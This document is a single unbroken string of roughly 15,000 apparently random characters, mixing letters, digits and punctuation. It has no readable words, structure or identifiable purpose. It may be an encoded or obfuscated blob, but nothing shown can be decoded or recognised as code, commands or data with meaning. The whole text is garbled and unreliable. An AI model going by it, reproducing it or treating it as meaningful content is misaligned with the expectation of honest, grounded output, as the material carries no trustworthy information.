n_kAu)7Jyh{J&0]_w-2Y4SiB5T2~VF9xd7{247QRR99fWRDWTAITA-ddy+d|Nf0{yxqYWF1{eW-xUd1Jte-]W||Su}eti&K):+ewUse+S{K}f]1/A%|tfs9/_u^1k%J}-eV:%&}]OeC7^uDYsQQVu7@0/DED%_CfpU/Tf/0RdQ2DFSz+);|6oEN+oNU]-(+eWe0uU5zrOS1Dh^uIJN@/7B&/0^0DQ/0hTFoDk~U^SO:WO5oQs6tw4nId(^D|-5E;^~1/eq/^^B5S-FiXi&5u%y/eS&-^;Y/Y|%-YwkrDptpSQeupdE6WqeuriWWRD(uTyo;WpQeB{ywWStzT_EhO^NCWTzWoieSIY5;DO0W6zWN4feFWSzyO6n|DueyCWB6ykzhyeu]L|+6SRerBTQXWIrw1DV9C_E}yLBxrBV@FIe|yeznYUeEY7:K%4F1_/D{7t4Qe&@nDCsThL)xu6zwppN(wwp9Ekr|Dd0zukxDIOx:RC0YwC6rrEC6e{DIOxD4SpWxU(0y~wBTUruBO0IN|+UdyVx~I~k2W+E:u~tqnJKoNxIzfy^2o+V9x+Di]9z~wyNBtzEi~;6OE+u:-Inx_^J+KqV9&CiKqVLV^r|7A&@io-xIL6iSB_15uD|ULDWyU;hA-kxrsf&efk^6]:s~N5kKB_B)5whDop|z}1y_tEn7pp{+EDB(t+rT{Sk]x~E(kE+9rLyJ9Oik_WkxB{DJ6d0SVynh6u16xIJ}uxJ~Ay|9~tzdwi9^qWQoUioL%(^SUh:o}K&fx^hio~%S6nUzN|BqEf~T&DxifVuAphpTI:tTyNU&o~@qUVuC;@{_rkYX+Aee4K|&iNIEOC/Fw7UyDX|UWyWNWpAnF6uxxdOOw4nt;h-U+~F~qqrE6+xOVB;E;~rxEdB0yyxyYq}B6I-:z)dER_UoR]WW^siiV02sidzAWVO]uNNNq)shx(tizi|uChpW_~4wqq9O4STtYw(EnCoQ+I2+hB]99UiOOWW+]JRn-Jon+@46T{TS+rt&%do+D}pnLwqCrA)J&|Wzf/o]0}7UuJ^OWNon:S22X4DrD{xwVKp+DW^r]~IhINAT]qxk2W@EW(y;~|6)TEYDk]:+KdOCuELFCpiqE;AOLDh}LBSEon&@)IC|C5F]kITWR^ni+&zCzxS+BDKi(6tLpzsszQ-)fYfACXLouBh/1ySIoNK6_xiiT/RiB;p;2&zN~{64wpC&4rkY]W|u{pDIVU(Y4}pt6tAw2)22_T@K%oQ7I:dxzrN+hWXWX7dYKr/1iCKRWB~;OudxiAOB]O:C+uORyz+_+dy~1+n%:qTO6U|niY^f^(BBf@T%6;I|]didT)YVSTy)7LJRA~02Wxdw9d%dC(|q:DOE]oLFJxA69:Qr;r4WF9@IOo1@X-&C2RR6VXuzA]hfAdf}0-|-9%+57X_}Ah2&BK{{h+xt4](hQ}}pXD:Ln^kr@&@1Q^dF7xEEp~tBuJs6}iEpuz5zY+DWJRk1;^:zkY2i]k7}eIWs-1SAT;eRk2p_;Net+q++/%]xE1BT-FD-Wu;0xE69V2zkY&5zNqFRn}sR~otALKE^Erwt_pJI6xu@STt69XBS]F0&;wW+01_wTDF}i^Q9w@7_f~y%owFVC7X/eeD6F@e}/|^S%{|0O%FtT]Q)_Q;@-nd:ERqdTexFSWhq+wdUn00DS9xx_xfz-5zzW9wiWe0A]zyppQ_qkQVof6:NtEBx~CDx~+D2riV{:SdE(NN6uCz%oUS9;2Dd66o:BOk:iz4^)k6z%zhuYLW{UVTp;S+D/rUNNtACp7E~R40;UOy0BVu/r4qrtdwx1)SSOp6I;%9IrD6XJ~~t0A05&:rOF1&1xB@1/2+d0{OOCOEu|oti-C/7e{6RSE:SKkEFxrE|TCuDpD@F/RDIrEFpywx&+;6XdVk~i~JVYw;BiBrWLB^sFOEwp4-ph--yrIhYNDxk%hrkn9zzt%n~+N-QJ|QqYWO/UN~LrCR^D{dKDU7LI&5~Exw+nT9r5/pR7+OU1~OLkAO@-uh&05+qR2_RIz/W(Iu0Lz&onVTIWiD^husT(Fsdk{YiWI6E{;^C^u%1R%k0:to]pBIp^wrAO6rIrqYqww_7rfX9k^NkD^huN^InxB/:-@y52WTzf0W~D{SsEF0DL(yQ~kIpfirurh+zDC:J6WEK]D^]5S5(-5:+upBhdhS(JA-7:(A+_wixESoO;V]BOAi/}Nh4Qxi+prSwAs6__By({(ENJE|&(IO9FAKifzio6SusW_6]uVRB^W-Bo5&V{(iXYfi5T9|9;|C-6WSA+ryYVrAz}w7~Sww^nqLIrEuTd-@xVE6;tOS;5Ez9Eks-4JICxWAKt|~n|TkDuUSKzF%uk~0zE(WoU6}(wJdhEBB^Ih%1OQ/r+@~7q+6;ON%~DE+C(A-]y]+]x5r&zxERSIJY5L2V;xDT)rO^)i}BIE}F:;R1EAkd{SyABnN&i)N5kd|r~qC4^_^t:@Yye9AX(YDfzV/f;qNoskhpRx6uix:6rE0D5o-eYEr/UuId/6Vk6VrnEV7K]k~BE)Iq0EI:1k{0X{/eUk|52-~ST+DpNLrz|YT(_Wqt}qAoVKB4n]+~uEqIBSh(Te+oJ1_FppOASW&VpFdQ+B(B4F&WFJ4V;)}~d~O(^AC(1(&rkT]h0f1Wik6UAC1)X)rx919x)6&VJB6LdAz|kWBCAhdLxk6&:rFUC%:dtnSKtI(kIJuxR1x9I+O-xykY0pCwLxu9z~RNB)-tAyU(5{&1YO2Rzs:rR;hLY|i~]BoxAq&S|VtKWU};Sp^CBQ({L@TOS+q2XF(Beh96Sy%S2|tEAUT01LwVtu&]hY-EDX|-:USJkBdF(4Xi9L2DoTzK0XN69y4ohyF(~poD&C;L4+I650kIn6WOJsDyuX/&ro+LTy7p]JFh{f&CJoztyBC;Lr2eqIdAYIpuuwrk@LTLCrd|@R&t/92AyFu}%1o;+dyyE~D~o-dFTA5]5eodqwT+Rz7}w:xyAquS+5SqE)TnJ%&DsVOi2fY5RAtuyqzhppXyr4pB-@]6|uDF&6sqoT;]zy47rLyr0u2)C;h@Q-6qn19|VnEttCeh/n4Owq)o&I)%FxzCpfe//A]_&^x_o(OTiqD:11;Qtkeiq6-ECoT|%JWKf7^+&&k]W];C2V5~n}w4~;WIr~6srrw9:u(CsiAC]x/dIB{iBiXu%]es+RSzprF)}}qViDy+NX616@r&)JurIXB2rWo442;w@F4/seDfoY;2iRk7B70)ef&O_+KT4eyn)eqedErn-nK_7X0UD(&k5~C6Kqyuf0;ukRrB7oTxwe/]~xk|+^1;o:0uQi9pI}oDrynDrrk9rrspp{ii:X;(Bk|KDhBUt&hV}@uCTJhIN~IewyY%yiF6V]uTOqk}Tz4NdCX7UXtDBT56f;TtN;t1ukzEu9Wfpr~uSKEe21A2i@p%tQ)yWxhTU(%@xWD05INQN2|9S0zkEx~9Irts(edfdn|ry1hOB_Jk4Q50RL0O|{5R&JJ&|]Yw/LnDz1]]LuF25]T2%+;FIk{F-r7;(6uxY+;&UrE:Bp1(2RXE^n:Xq;i1D}79yIJS(rwAX%{o2Dqp9r/Jo6~Y%LS_FU/]pIqo5BiD-U5AV]Y7;f}2d(y]&(w%z(E^LUNEKpd)IIutBr;T%N^IyNF6&u~;pI;X{NwW]BrO{fN]^(xuArEeJN0o6W;)%]w_|iwKWrWKAu{RnYwYe+_xr-O/6+QSDkEC5Wh-hIxsXII1((uW1ru-zIEw^rx(+f){9I/%uyAs5+%OndE7nfAy}+Vp2(+qyr|7kIx@EryWOru6@(;B]Eni6ETq|uT96(:yeNWz&fAn2BoK;But%Yrr%ruNex97}prpC6Wu-rrpe699:xxeny{)eduT]NUQk]~oO-^rFWKrDrt^xpx+2rupCh{Xku7s6)/p4I-rAxstqxsuE%2pK:oWwRo-w1owSWohNd9WJ{~z4Nh+I6rkSKW(~X@uN~}hwuThddx&]OW7KU^y_q99wXh;w}IfATR(YJr(J{rp+9&]w%~&)Q@YAB~)tY~h-p|~&:oBx%9(IAI(%0rBd)E(DxTCpw6y4U&(TLSI%YTeeIo9Qf6UT}OBfNpCQWD6iw}y%hIrrdiw:YWxzhWxzpWfd_oS+5}-e_xrt9WVpeR~B+ArpnuE|B~ERLD&IKrr|2Iw4SpyWy0yiduyAh-C;}s+~JCyOO9hL&~w5t&(&k0zJB|py/ui]uhV{_RC~S0ByA}CrfrzyST]JhBxnOOk7Sp({^p/nueURf;^&;zO9;Yh9N@yUBrEp1|S+VFhxs&{OoKQnApkU-shsys6+ru%I~tB+UOdU)O(+ry%Ud9{&4LL9DenO4K{W:9OiExS4n:uu:q-iOsL6E;{9-)hp]%}rtrTuWU;AAdT9wXnsn9L~_LEO-hJD/UhIC/~DrpRR~D^9-TOSEX00k2-}ux6VR1qIhI;]%WFU:kUAC:%+5}+AkTYAhIx-%&QV4UWWqE+nL:~]%DiUX9D9;kAIITYWy9V~pxzUu5TUUyxU7;VIQTVIQ}dU7sp+YkLBBB6VW7DhLf~rrY0]q7}0Y+ziF-iW4_Qs176uF&OBKwQDIdL94XSw%-:~WpA/%Ne|Ef@~p4RSA&uEB|JkSxYnpy96xWxBWuU1]44w;eQuE&0/zx0W-{d|zwTJ^VrJ^V)V^I_YiV41^h{Fu_^nAYEWS-]+WhEOuN~26~+s(:V;WfkTrD6+^|;SSzBKV6n0q+SDI|__]SEe(CF]Weq4^7N)ErWEyS}nh@F2Aniyz-T)Bz/hxp|{rqSF]+xrzARfx;5u~i6|B2TCu-nixIhUE;dd^V-W:h9]:^{yr}6rk76Dk6TsIeWTJf9rWu+nJ@z6S+sL]6|9Uu/]yCO4ddNVOq;BWCY)I+5~+nQTx7@hAuw]xU_YWB9:Y|%SSyyoJAFKBAE;^SJ0Sw;Qx(64Ey|@2/Che]UF|I9O:~2ukIS]/:JV1+qrYJ2k)K:XFr|WeR~r16fB/pNqC0wh/VVhinyNFn(5/~9-%p]d_phW{D:|{U5;nr|X@CO42RWQI+wnQpAh]B9xE&E616iuV|;ykx5yhA:&5hY@d-x9K-6Oo~w;(hwkTRIX;]ipVx6S_Iq^]dp%hr6LF+J5xd5DJx:K4-OO2pN_:I:1fzkISRS~Wr~J46EW&DBA6hxL~r5e{]5_&p2%^+])2~()sVzO7K]En^AFqqru:peJ94zXO|&FX:5(6:y~x1](6Vww6Cx+Rd+_5Ww_K~5JKEI_n~e94h6-7~x%F6Odf:Wz6Oq:Ao5/JKFWXu/K{zo2&inABwi@{puhrrd0ASQ0VJEIW;E]o{RO&@OzR/x6R;~h:7pDyQip{/ipT]r4SC@K6po0/{@d}Q%Jp0IKR(0)zzB+iR{9dEEteqL+JS}J5EW+4](unIus&xUTUsq6rAiOOEi~pB65~W:1|~B@9fEnsA@d+|x1rx@0Td;1AUnk6QVpWiorws~Sn(YDQ7K4Qhx01eL~Nqd+2E0r2-zziAVIq%r4OODKs^S++0Y}Feo9z+Dw:0WuqeIrNIUooT%n_W])Ct60z+W9;k61ROL~dzo)eE(+w4_JT2iO;IY1~:kpQOT^xx-52@Dti^fKF_o1SY+q}CfKLUOh2_qwot-/%Eo7A~EiLeVVzC:VFe;R+q^uxk]Ur-@N6RzQrwdhLn0zE+B1d2:txFVK_T%VL%DOF/|/OEReL&1J:{ysL;T;x+xpxQASq-KFwuF-qxNoY4U7-E;^x_Thru;t6os~Xw%hx%7id56-ErWU^n5TB%K_F;-R(I5iAfE:r%9Y+NFXk|%;_1]fFsO2ySiJ-Wq(xOho]V/)L:toS5CpO:wFTL(6FtVsk/|fOqos]hRD_o9zT{1|r0|]q4zAR-6Vry{6xz{_wxyq4909SQ05;^;UR]rNF91O_%6_uAeYT0^S]X~xuBx7LiF5AsK/w]/sV/|rDe5ELWA1D-t5]:2swrqNDB)|X/~ntz(ExJ]Rk1rRu+u+%2w]k:Su2(FK%nw:f0L1fIqVBTWw42C_}oTosuFsd{S;7@X&;UR%+t~-@uD%DtFd%]~AetXC0L&AhEOp]96s+|9iqzN4K^XKq5xpR5;A74A+6UTAWLyp:L5YRpdhx5xziLY{66xu&s]&KoR_sp^%%DTOE54%4Iyoq)wR:KT{oJ_~0z4wBL4WRu4;Yt:0Q14+:1DRNxT+TRq@WS|I0h9x2KBi_nRE6hwy}dFX@9xWU:kkf1^iQ6Dy~p_}qLEJWEF2oz52:~x;Yy:~Ayx;}(wy15w^@LwzQLL{~Dwk-keiTp444NWN)CTs{iS2T(XS1tR4^}/1S%2NrhrwY(B2x{BJKCJ^;^Ou{UKI1fW6B/B(^wpdhO:T~i9w^N::f(/yu4:{I:1I%9N0+E(W)EKTo7/y92iN;/;(_WoI9I}FNo9A5-LK-YryIuW(6toL;d:{RU}toV(^IhLrurwzN4NfUBD(A~Lpn2^Dh7s)A(5I6xJ{^B/x:d{9{}(&W|_KiICr6SwtDBCr6^2rhiVpD{YKKJ%E^k~(/~~^UO&rnT2NYo5VY~0BB15];E4BTfTR2:i@{9;suXhDEwI~X|kN2^ExB-2dhOFV5z{]}dXf&^outA|(qrW~RLiu~9D)r5^ftEpr@kY&%Ep9%2&)4zWNXR0NOY7r/z;//||sw)%^w&_i}}/;Tz7As-uE0UK~X-uus(BXF]9QEe/Ww(VILAsr0z}FkC}]OoxnoWA9T7W:7f6~EEqTsh1q2UxwD)2J0)w9Lq6|wd&eEErEOYJo}y;)wd)}Tp:+IVB_2zFd0y~-xwQo@00BJi_/@X^/X7h(sy]qty/SsprBEX/;ru(5(xr/uNx_oFE|K|o+AS1:r|1OS-|5r5n1xO9Eo+LF9+~&]TsDsY6Cwd@zx9Eo7d:}yY|&2|6z]45R4|y;0;0xw7TBw7Q%rxr&4CYSo@)-sIu]LU_e5&DCsOr%n9ufEp}&eS(O7(2y9S|(-;2/y|/u7i62EzkI1]9t1+|_9/y_;q9dwLR(^rw-Vis^;LF0OJwW@ui_1f(}WJ@/]FULhpnsL%K0z0ooCIsD&QFt{QLW+YKxsIf:kAKk/sfF2h]N+u:r+-wL7YnYYD07p)4FYfsUXN++Q^|6-F0AoLsqR~nqQk5J+RK6}%kt&URCf9nsWN^1x%F1I_D/2QO&@FD%|CR/Df141(KR;xXLx;w06B(IKpiy(YKU149e4S;~kC0-pr+wRuxUW|wD7InU(;xpTpe6W)0^/-I]&xRiE_i1fIo^d_wtUpK^T_ky)pF@1LXwq21:K+1px+]O(}r1:{1Fs)15FEzWE(T;S5ne{FK+XtsKD9}u7^rIeI;By6K)Y@/06@d@F/L/up&I2;wp%(/er5yrW5rE)qryK7+qYid5OC|pCJYh)f&L9E:{_54N15)7W^)yz5VYoB~7)qD+FOBIIXw/N^^_Ns1ee0rx9/VF6s/^/Eo]&yXeN19n9+rxp)prEt{xyz9@Bu1RI~({^TzDCzTxw2Er~(|_9q-rrVS|nhJrTBL;q;XEEA/)r)&%z2x~U5XI1uE+)sSe5FyIR^SX5w~Dn]-r904UL591hTt{N0|D{Y_:d]SX7+{k/W4y7ECRwO;Du@50IY(rh1uxIFr^O6N4E{DL0)nRD+7/w:Bur5tu-;-kz1RhDzDWi)2DDz4%4|Yus+{]EU4sz/Y1Y+{e{e-A/@)I12_z{V5|2|E_&z_~/w_D{W|ozwhWVkko6k6O_y6Dp-6DK]tUIFw6@xqrK&qS%-hUzUro@Sxz-)9p-te|0t5pFexDTTp1y5F16R5DRe;tKykODh~SdzwpId;w}eXtkzwr-9xpOFW(Eq6{5Nz0{khIizWT;EooBz|DO1;TdzW-W6hrVy]WWBQOBVJeNeQeDV%-Wr]:qst%r|x0BI]ptrS;kphhru9xD6|n%pxR-4dF4WLde9CTuw6XiW-k~k~uFyV2T0{U;2|+LLi&Wnz+i2Bi]NWYwr--i:VdoE{Yt}xqY_A1zV/|WB5+kE+0:yzrk]W~^5U5rBEYwDUWe/rsfNx/2i]O_)N09p0^-{yEpu@Dy1eNRI~;I+XEtQ{;5Fq}(C&DXsKrEE4xQpeLE|EiJ%k]k7h-O:W0_Y|t^Tn(LpBn+x6USIToo@UI:z@dC]pr0qIYO0NVW]B](y^_qd-+i)5qpyqXAdi6hLNSJ}x|2roz_91zTEYuSrn%k5WN%xRCW5@o0I;E-E5C/h%OIF;^S12Frpn;o+EU:E%6:6J/oC%s5D0/yt7tw%WOpUz-tE@tq/ixf;Srxx7TW+WrrW+uwO2@dN(;)7UT@]OOS2^1DET6x^y)h~dOzLFO]550D&k}uenx+W6tiDLhL;XY^wrs:CAV&((-)DLpWS9pRI/Rn0teoik@sAOB&r(SQOFDhssp06wI+4t&t&E4qS~Npp17q]k9LBrkUeIASVqpQrQ4VBsRt1zV6^~pxxWy;U9p]OII}L&:)hWp1@uK]k2f|ETBTkh9ddi:(yyELFWnoOTxs;OxC)tT4@uh0hE6C4}]I}kdrNC(SnLrrkS;Irx|dkQyp6BVUUhQUT~pJiwJzE_tBwSodB~0p;S;}|Vw%rp)qe&%%RNTVAAQ)sC0O+e&Eu~X4]:dRW|CDhDtW(N7LLFWUD@Nk(6F|UkIWo&(hW2JCy+kk7krnp1Bp)-zxJtxyVippLiyEi^@nCN75EOK9@pWyEE^hxTIr5&xA)2{Nhoe%uuDhL{+I6eIJ69+rk@z)VRWVBDDh(;QpB2zReLxN7IA|k+4zAAi1i:n707V^7UrSAp;RkTAWt5)I:Ni_~U|I5YoWp6(p{^i^I|k+||dy~E_KY]pO2-fxiNifX_%odpq~_QEO&qp)o1Ldzuz0Lyyrr^%I@siwWyd;JDd6J0DzOOi)4Ry;@@&U:f^CJS@~sK2pDi]0shux(UTy){hKDVI:^U(C4(&^5W)J6qO{{]nunS)kBX{R74w19^&;0r-tI)90xSExuE4(|{L{wJ]LI%C%h+{CWnLX@29qSf4+i-fkUeu9z_NnKD2~S;|oNffike:}6tQ9QSXVzRX&xDr:0(|e/)@4X}Xt@ruopLSyuk&y(KF_@fx;sSNKSVp65iS5CAi]%w%WRrJxAXzA7hIq1E]/}ws+-/Oz5qrQ/S5e(Wkt@yS&{)2dBp~@d2rrxroEruxoI~rI/ADpwe-ku42OpxI|Dpu:B4hrzNNe;_OWFu9oEdW)WSn1E]~O%{ISBiKNy(4|]C;]~5R29i-J_S5(B7W@q&(RrA9tk+JiuFiW9JhuEr|rIr5-Fr^16k{~}LS;SWsk2;o~pxKT(Nrp;qiRRYeqA/D:2z}4]J0XKzNqru_z-+16y|rkL9xS6h4S|&6dE%pwIE4DWrr-;dW{x;y(]2~rKIIxWrp{BIr0kfzrd_Eo~/sp{BD2Fi+Wwh^L~yJ]I_yu]tF@}oWrhIBS;tq]wkQ:IBy()hz6YWnU~BB{Oz4urR9r4qx9zRpk2xB{ux:xrw||RxBK{qQF%+tf-iF]{C)C)W9-rT5Q}B~10;Ef14E6zD|&6Ue+JuEx%6wh]Wz~V(5D(ni-&_i(LO-KB|zx4;pzprWxpuCADJ%F(WWrrk+zIW9CrWrNppI-:Drt07rWWkSYWieJ2h+NyJ0Uy0ds(k(y|OOE+h~T:NE%x(Sy{-QrkyzE)BR)~&7edWI%AJ{56fx0Oh4:ty@JE~Ek-iRsIAWrwqWxN^O:]^]9{~J]@d5fxDyAC65ptwYx&SiQd(nX%^e{^/1JU|f;~E-@y^rEou4h;r~ntE++|Kus&xBSzAqrr|phrK%uE|Dp;IO{k(SEriwYWU/}~rrIQz}YhqAxFKO;hxT;d(9~9iFsF}iBDxL}]~)t~ExRL~Su{R2~i;f+1eY(&y{W])&z4px:V1d;p{EuoJrS-wnIrAy]SE~~2:fWJdOB(C]urw^1p|k(zpp)pFxUuQkzIQYR::iwhJ6t0r0(T]Ux(o{i:;Y@zL1SVrSxx+rI+izrr7i:iuu]0]C4eiSC^D2;FEfTpu(|K4S--Fw{C+;o+_VV~|7~}&ENtkF]^yqhQTyo4k{}f~oq&6ukRWJ&}W:2woudsId4p;5Ip~I//9+xwATErFFNrrxUz(r@RNy{LJ|:F|pYR:6T:IRWs_EFDhr5)FqurStRi:XDxSK_enI%J9LSAAu7uR_kdE}qDNEIn]UkruWC&+NQQ9YqxA}U2_BxFQDRfVE^p~4pQFokehz~R)s4Chr0p5Q%d6IOXKA7}oSnsYFXWB]/1Vh5I-reC6d{i26W@K4kxdLLIdB^&y6edTeWLr7dkdD)@~rYDRI;(DpuLf4xr-F60J]ryShithERABfh6iSW9E0BD]}SQd|4::~t%kN(o@fUV7/CohK-ssUko&qJTn4DVn5tzny1SVy(9rLxuk_pxENh4SWV{+Dxp@15_/q9+0oJ|YE_Q/}u_DVpi7J}I+COuVWzN+LL-4BkBuJEwEowN;-AI{QL-;@0Ai&L~FJxq%&5rC7ER-hSykE]+WWkuzeAirC&}|&]L+r6A}S0F6Qr;OpARrthLAut_(;0|6tOquApKt//OTn(o4dXwDVf%]Xk0q])V-::60TWRoeA/qJD~rwspIrJo}p-fE_~9KXku|ohpwI|prCpFoFIi2Q0kkC:d0u~Nh~|d9B&}dpqSN@W{9BJ-w^6IrD{o@D]EBWtIxAkyd)QNzro1Y5&|5xQQU+FW(S)KO&hR1BW{nBUeprIN}zkr|Dk|)YLYhw7(||fQT]LI&;EzRCrrF6(BsiKxIkWuLuSo)/QYY^|oV1kFzJye/d~(U6p9O~yYOrrky^~r}1}2wU+14DKKBn%;7us]/@n9+KfDdwrskO-:]]he;Lw^Cyrn4pVunKQI6_C]pWr~VLu0OAC1X5w7)TNkn;)5_tFKo9F6t1r^pdTpw|V%/wOhDF1_Yee0QOy@Q9UoB_{fJzLdhWx94&FqdB-ydQ;Ytq4W+w@7TdCyC|zS/E-xw/C+E@C&o^7ETC^isL@/(z{Br_O6XwRK{YiOuByXuwEp-eAukxYA5d(~I}]1@2EVB&f0dpU1_6EuDVu-O4rr29W+wpuqpw-O-6(s@q]O}pE;o5u{9Nu{(VEW|DW/7;]XWtND@&~6S@)/7&R&x];A7pJx7FI6p4uO+pq4VYhuUU227q)^A4yh7/ysYJKx7o:IYONIfN6IA@qkxNI@YKQEpzUA7]Sh)7Jit0/rpxkIhVD2x~6rxI4WykI~-|JAf:|rpYWDrCTuN4_Ir%CR+;9~zqhiA]LThQR9y56};tiqE:~Vp49WIrOs;@nTdsDo;D^|&qI@B~zqxzzu9Jp9hNBTY6-rfz(2xk/2fLBDfE+2VE/~ze-6px+TW5A29i5]w)wrWLkrN(^rN(t0]uOIrSOIr_)]fXsir1WxfFOr+yAs|9I|hfCRuk7W7rhD-Vn&x9JwAe^4pFJSes%We@ux~Jh^fT5RpO;WkIux/DW^J}B;qk||zw;^09oK:E2Fq4XXfo6YoWh00OVt{9){qsQk{]q+YWBNORE1Ax6@{]%J-6iSYx%pIp4{xE4e{Aq&VrqYKr::@EJDE4ksAs-ddrh0{oXf{ANE{9dI-r+)U@zK~I5N%wk]LTBUY&xyLo0pkUW6xiC5OsS_+TksW4|Xf@VYr9:k09e;+p6_+~AkxuAEADzXzrptDTp(y|x_EEFSirCWA@)_x+xwr+rh0r+YyDxXOr:{B-]Uy&d^-Cokzkhx(h}O%WE-pRo-I+]@kW7AN0U6U]_/(h6KO2u069rfW-0C@UUdh&1)d9qkLoew]OK(uuNw{s^yox2^~I2^{7{EsC;yS{6e1dpu5+p{9CkeeoS:XChXh6uEXOxzu7S(kLrz|fqFRDN@tiVAI:WW2y^UwwS;DyhyLLWJ+OuL+0y7k4E-sIiVsY(eRohD-ez9kLkV)2^)_kSU)1phnzAns/z)w6Vu^7BFBi]07%ys1CrAKTh0qipW+7rBh1S)Tty~1hWQA7INI@WSL_~KLw(V^K6|TLuFT@Er|~fy0@E)x&^f}ikATzf|V&SrDUpRpnu2xty&+nh6Yuh&+(dy@O~QQ/NQdESuFJ^)u]:pW)k)X(UTJEx;e;6&od6&&&IzwJuKEzuKJ0(ED}x+;WSNRBry{w6f|~EJ2Vp~ehqtKJq{CE2/x9+4I/n&t/4xNIDD+E@Of;6U2CT}2^N2pzSTrh4WER%-NnprpUT6V)U]fRKu+&E](rd~qJ6k7VB0w|LDwf~E+IN:O]UKJ7:rOuShqRJR;np9CJ]IIhnI9h@:YLiIS%i~hA2oOq7WtQy+z)sIfx|KhtYp)|7:^-&I2FU4&/XTOL%CWLESBpqUN%s@UCSz^:h}9de+|tpSJE%D^@:+Cx+~+~@+kuJn7UOVErOpuECI:BppuuTI&y}-JAhd::d:k6VJwTL+)]+^;R:}ri]Wfyeouu&dOd%OxAKw6TsTC1Xs2dJExS/OU^YRSW|V^iBxei_A9tSh9BQu)V9h)(q&7N_U/K;xqJshWro(E+{n{Wr&UB0&d|tor+FC~wC:(&09SdSrLINWyrhxWr~erz5%FCpxY:50V:{CB-pULd:%;&NkI@xY-I+kD9{}dIpV@:p-WEIqyCU7K]pqorK~WhU;n}Q6;x~qYER2-iz-Rd(y_x%kEkpyi)95ki~AzU~SJTJOk+%yxOkwE]FB-OWhOd|&A97fqTA;6pne{zSz{rC|Dr])EdQfy:/@k5~x_KVJipOTJohAQ^_CLVTxprEfYOiyBtuerwwCpK4&}5wD;z+;zt]V^~EU;x|W~oJrhr;%pI}h(A2+UK@n_u9U{-XDk-4):5ze^S}n{d@@N|++z:K9I-(ky7QDDDWq0drr9tx_ixrN9trruKu6C4;0C9L^K6uR%]JYxQ:XzdI1wy+T:Lf/hzuKq]65_EiT+B+}TNyB;z^+V:_}RWyOFsY6+2_koQxuotxfhIr)50i@~}SWKw^AY_:}podFQ--RBQ_AYLNt|WBqfJFkS:-TSq-IuFY0/;x_Ns_40Ju}hSx:C&_QW:kq|udn{u(+]X]5odWUx6OW^~_D4B^%:1(+LrEt0yy__%Ye5%6D2V6]Q7B_/(VIXL61d0L@1zWXVd;5-46LWfkI1nSszC_{NC__R1LY(1pW+A-7|EOIpJE&XsyEp{ru]JrC7Dk0@NXuI(_Q/xO0snFno~WqKk9/XJ^1_Y(trBJD9C}Iwi9INduO_RR:uet1:Q+UX@iw2ph)NR}-L&YdLtYR592]-wFyx_eUF~^R2V})DzQxXBJSEI_{zsR59DsyAEXd]:^RrU4dRV4RR+6@hoFDrY4r9%)ODVpL7ppDiJAuqndItO)DFkn&XOFIOU|T]rstYJWreiRirSB2]Y1rSQtU6fBJReK}p~@-fCKdh2Cdw)N0k@/|R{rBwtJRXQkdRtXtxkQV5wKzy&JCyu_hqJ;dyhtyF/N4wQ%s+fD|JdShukDh(xK^wnC4(kq(TKVkrys~RJp0xJyoR1|KTT:LxkdK7s)yt{%4rwprSe49_ikD]zFETxA:/D6TiDw-TL6SBrKTz0iDO~X&0xh0JL2U^(SV0(I7kWDJ-|wd;D%:^AFA79rpB1(5@x&2-WWWIthWEz:^E{LVW&%;k9k@/yQ@h(XhYu^Vow0AVp6d_12x2Nx0dLN+T(7_EtwOk{pNW{h]Uu]y&y}&Ur6W~CYCduX_KnDq(xS&6z(:+(Kox15B1t_^Sk&)oR7s^AF}RKi24+9sWDp~WrC%N56x(r|I_R]2wNuxt&]5;Nr^o-sSx{DUod9JTW%:U}6RprewIzLAV:EN%n0A5AC;rNtWpi5AsrC4AOw9@5K}x0TCLpCqWs)AIdD&6+uTO@055UVo9w|V;}XQEfekYn/QLeQtxyxJ2n5rr7kFnqCkS4yWo4XB6u02d@4BS1L~|D]QwE0z/B6-6Lx():(E^trrd};|F|OAV)}zITI}-_7AVBSWkQ@-E}-f6;z%||fyz4B%:QLN)e@-EU;1)I_yzBkSN6L/+];sS}JBYzpW0^~/kux7AitkAkBL/+4-4z}Ad0ppt(rX0z(~AAsfSfsI~{Cxyo]_D^4w)OO{eiz2InIA1]z2@~9&kssd]U;2unp6JFp{dzs+kN}Fz|@L}eTu:9rD/{idpUkVJ^R9/:-ruIr/+Lho%RR(1krx]/rS62w-4A@XKXxoxuI&I0;uS~9f/+zh|es9qECUhE2Up}x5q96]pRw/^x]_uk1df]:5x;TTwdhx4(F2x;JQhLfB7EWBk%QFp-(6~drn@RU~z_7FO4@2VfNInxK)(uthJ+5VEe{IEB:Y:--unY(:n-URe/;C(xQOROVrEBLI~D/%nfixT124sUehq/}Tn^:dhU2o6St&n^@YnqN~6fdF;14(xE/NIQ%|fuYQwNUUfF)yxwi_60]6k/yx|r%|0_}kLYA40O@rS;%i]&AdeFi{r~Tpk&q@Ki)IqiUD^hnrrns_U7x4i}]:n]+KRB{YA4Y|wRkRK:4YKSS;EUJ^o+F;xkiLsELIrBBrrEBIrY(B&kw%KDI6n6nhoi-~s&N+xiQd9h6dn^Jd]%np/niy-yN/iI:(%K]AATe9IoxN:fo()&TCK9J^5Y;k&z}JSf)R)(6spuioy9d|2phohhys(r;AW;/rII|2(Y/@2_Q1-qK){wA7S@YUX_Sx4%S9{%qwJ~e)D0_S)Ot%|)N;KXruNRoz96&uK;qA~IyB(wyyI~]4+Dp@Rptr9XzVWYDKiYD-0hW;hY9rR6QEWrEFs/t|tpp0nUT4_Fr)2OK0;hBeTK(oXz(xEo:O4Y@9Q5O|+5__JDEq0r:Ne^pBdTI%wO5Vdd7COu2u_ELw|2QY~Ld&XXALQ@TVW+x/F_4yC:9@s_4n2_{F(uKAD;QLs%//sXAfKVV7/65s|IrLIrrTWe{wxJuqJ0SruCoWw7(EWx/ThE{1YOeLUroi2QrXideTSuW(4_1Lp4w4NNV;NI%}]95fi5syzu1fTCxf%(B)2{{y)SUOes4NT27_4tryi-/O+wLRdI@T2X2WCR1}nQ@ux]y~xk(eww%9rdfJw(/1~V1}@oe}Q]7DrL/}/Xo})({+hBrE5z&X{S(wuurw}^/Qx(rxYUQ}Ye-E/6DW9KI5p}/onx{i+t{D+2/Ts@tL]pzf))OWy]{Yq;%(7Ldh~zYnxdsnL/59Kr{W|4hepC6kh-YEp0{ywxLk|DIEWT;E|nV&qWiB^+dYuWIkS+rteB{dw+K:Odx~SUxFhtk5|T_5wrX/xT_@L+yY+ho)|4|ED{|9RrpWu(4N4LDz0fWB}u|~}E{V@FX(@pwfou-BoF&qnF)&xFBVsD(+hxL+x|ELyCWW|Dnw|DJerz5/t]C6{YIu5-yWETJ(TtxhDo(IW0:(itk6R-FeE96D+zkCJ~Ue+EuL0BtS~0{h